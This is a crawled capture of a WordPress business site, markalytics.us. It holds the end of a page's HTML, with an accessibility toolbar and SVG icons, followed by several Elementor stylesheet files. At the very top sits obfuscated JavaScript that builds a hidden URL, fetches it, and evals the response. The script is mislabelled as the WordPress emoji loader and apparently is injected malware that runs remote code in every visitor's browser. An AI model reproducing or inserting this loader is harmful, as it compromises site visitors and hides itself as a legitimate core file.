HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;
//# sourceURL=https://markalytics.us/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://markalytics.us/wp-content/uploads/elementor/css/post-975.css?ver=1717757694
body_size: 2456
content:
.elementor-975 .elementor-element.elementor-element-e86db2e:not(.elementor-motion-effects-element-type-background), .elementor-975 .elementor-element.elementor-element-e86db2e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-975 .elementor-element.elementor-element-e86db2e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:65px 0px 0px 0px;}.elementor-975 .elementor-element.elementor-element-e86db2e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-975 .elementor-element.elementor-element-cdaf9f6 .hero{background-color:#F5F5F5;}.elementor-975 .elementor-element.elementor-element-cdaf9f6 .hero .slider-image.aos-animate{opacity:0.5;}.elementor-975 .elementor-element.elementor-element-cdaf9f6 .inner .slider-outline:before{transform:rotate(-15deg);border-width:4px;}.elementor-975 .elementor-element.elementor-element-cdaf9f6 .inner .slider-outline:after{transform:rotate(-15deg);border-width:4px;}.elementor-975 .elementor-element.elementor-element-cdaf9f6 .slider-item .slide-content .inner .title{font-size:5rem;}.elementor-975 .elementor-element.elementor-element-98a6865 > .elementor-container{max-width:1170px;}.elementor-975 .elementor-element.elementor-element-98a6865:not(.elementor-motion-effects-element-type-background), .elementor-975 .elementor-element.elementor-element-98a6865 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-975 .elementor-element.elementor-element-98a6865{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-975 .elementor-element.elementor-element-98a6865 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-975 .elementor-element.elementor-element-d05dbe5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}@media(max-width:1024px){.elementor-975 .elementor-element.elementor-element-cdaf9f6 .hero .slider-image.aos-animate{opacity:1;}}@media(max-width:767px){.elementor-975 .elementor-element.elementor-element-cdaf9f6 .hero .slider-image.aos-animate{opacity:0.7;}.elementor-975 .elementor-element.elementor-element-cdaf9f6 .slider-item .slide-content .inner .title{font-size:2.5rem;}}

--- FILE ---
content_type: text/css
request_url: https://markalytics.us/wp-content/uploads/elementor/css/post-2051.css?ver=1717645587
body_size: 6910
content:
.elementor-2051 .elementor-element.elementor-element-f39e1e1:not(.elementor-motion-effects-element-type-background), .elementor-2051 .elementor-element.elementor-element-f39e1e1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#050202;}.elementor-2051 .elementor-element.elementor-element-f39e1e1{border-style:solid;border-width:0px 0px 3px 0px;border-color:var( --e-global-color-077ceac );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 5px 5px 5px;}.elementor-2051 .elementor-element.elementor-element-f39e1e1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2051 .elementor-element.elementor-element-b2730db{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-icon{padding-right:2px;}.elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;}.elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-2051 .elementor-element.elementor-element-b408112:not(.elementor-motion-effects-element-type-background), .elementor-2051 .elementor-element.elementor-element-b408112 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2051 .elementor-element.elementor-element-b408112{border-style:solid;border-color:#DD1E4B;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-2051 .elementor-element.elementor-element-b408112 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2051 .elementor-element.elementor-element-0077630.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2051 .elementor-element.elementor-element-0077630.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2051 .elementor-element.elementor-element-d973009{text-align:left;}.elementor-2051 .elementor-element.elementor-element-d973009 img{width:100%;}.elementor-bc-flex-widget .elementor-2051 .elementor-element.elementor-element-2ca349e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2051 .elementor-element.elementor-element-2ca349e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2051 .elementor-element.elementor-element-d7cf281 .btn{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;background-color:transparent;background-image:linear-gradient(180deg, #DD1E4B 0%, #DD1E4B 100%);border-radius:13px 13px 13px 13px;padding:15px 30px 15px 30px;}.elementor-2051 .elementor-element.elementor-element-d7cf281 .btn:hover{background-color:transparent;background-image:linear-gradient(180deg, #FF5544 0%, #FF5544 100%);}@media(max-width:767px){.elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(26px/2);}.elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(26px/2);}.elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(26px/2);margin-left:calc(26px/2);}.elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-26px/2);margin-left:calc(-26px/2);}body.rtl .elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-26px/2);}body:not(.rtl) .elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-26px/2);}.elementor-2051 .elementor-element.elementor-element-b2730db{--e-icon-list-icon-size:17px;}.elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2051 .elementor-element.elementor-element-b2730db .elementor-icon-list-item > a{font-size:13px;}.elementor-2051 .elementor-element.elementor-element-b408112{border-width:0px 0px 04px 0px;}.elementor-2051 .elementor-element.elementor-element-0077630{width:40%;}.elementor-2051 .elementor-element.elementor-element-d973009 img{width:100%;}.elementor-2051 .elementor-element.elementor-element-80f677e{width:18%;}.elementor-2051 .elementor-element.elementor-element-2ca349e{width:42%;}.elementor-2051 .elementor-element.elementor-element-d7cf281 .btn{font-size:10px;}}@media(min-width:768px){.elementor-2051 .elementor-element.elementor-element-e11d8ff{width:45.38%;}.elementor-2051 .elementor-element.elementor-element-ef276d9{width:54.62%;}.elementor-2051 .elementor-element.elementor-element-0077630{width:23.978%;}.elementor-2051 .elementor-element.elementor-element-80f677e{width:51.295%;}.elementor-2051 .elementor-element.elementor-element-2ca349e{width:24.034%;}}

--- FILE ---
content_type: text/css
request_url: https://markalytics.us/wp-content/uploads/elementor/css/post-2043.css?ver=1717645587
body_size: 27421
content:
.elementor-2043 .elementor-element.elementor-element-79839436:not(.elementor-motion-effects-element-type-background), .elementor-2043 .elementor-element.elementor-element-79839436 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222933;}.elementor-2043 .elementor-element.elementor-element-79839436 > .elementor-background-overlay{background-color:#00000085;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2043 .elementor-element.elementor-element-79839436{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-2043 .elementor-element.elementor-element-5885e78d{text-align:left;}.elementor-2043 .elementor-element.elementor-element-588fa86{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:12px;--grid-row-gap:1px;}.elementor-2043 .elementor-element.elementor-element-588fa86 .elementor-widget-container{text-align:right;}.elementor-2043 .elementor-element.elementor-element-588fa86 .elementor-social-icon{background-color:#474747;}.elementor-2043 .elementor-element.elementor-element-588fa86 .elementor-social-icon i{color:#FFFFFF;}.elementor-2043 .elementor-element.elementor-element-588fa86 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-2043 .elementor-element.elementor-element-588fa86 .elementor-social-icon:hover{background-color:#DD1E4B;}.elementor-2043 .elementor-element.elementor-element-538cf7a1:not(.elementor-motion-effects-element-type-background), .elementor-2043 .elementor-element.elementor-element-538cf7a1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222933;}.elementor-2043 .elementor-element.elementor-element-538cf7a1 > .elementor-background-overlay{background-color:#00000085;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2043 .elementor-element.elementor-element-538cf7a1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2043 .elementor-element.elementor-element-4be3eb12{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:1px;}.elementor-2043 .elementor-element.elementor-element-4be3eb12 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-2043 .elementor-element.elementor-element-4be3eb12 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-2043 .elementor-element.elementor-element-455f58e:not(.elementor-motion-effects-element-type-background), .elementor-2043 .elementor-element.elementor-element-455f58e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222933;}.elementor-2043 .elementor-element.elementor-element-455f58e > .elementor-background-overlay{background-color:#00000085;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2043 .elementor-element.elementor-element-455f58e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-2043 .elementor-element.elementor-element-3a5e7f52 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:25px;font-weight:600;}.elementor-2043 .elementor-element.elementor-element-37b5f907{text-align:left;color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;width:var( --container-widget-width, 86% );max-width:86%;--container-widget-width:86%;--container-widget-flex-grow:0;}.elementor-2043 .elementor-element.elementor-element-321aed4e .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:22px;font-weight:600;}.elementor-2043 .elementor-element.elementor-element-0a37937 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(21px/2);}.elementor-2043 .elementor-element.elementor-element-0a37937 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(21px/2);}.elementor-2043 .elementor-element.elementor-element-0a37937 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(21px/2);margin-left:calc(21px/2);}.elementor-2043 .elementor-element.elementor-element-0a37937 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-21px/2);margin-left:calc(-21px/2);}body.rtl .elementor-2043 .elementor-element.elementor-element-0a37937 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-21px/2);}body:not(.rtl) .elementor-2043 .elementor-element.elementor-element-0a37937 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-21px/2);}.elementor-2043 .elementor-element.elementor-element-0a37937 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2043 .elementor-element.elementor-element-0a37937 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2043 .elementor-element.elementor-element-0a37937{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-2043 .elementor-element.elementor-element-0a37937 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2043 .elementor-element.elementor-element-0a37937 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-2043 .elementor-element.elementor-element-0a37937 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-2043 .elementor-element.elementor-element-6fc0d817.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2043 .elementor-element.elementor-element-6fc0d817.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2043 .elementor-element.elementor-element-297795d1 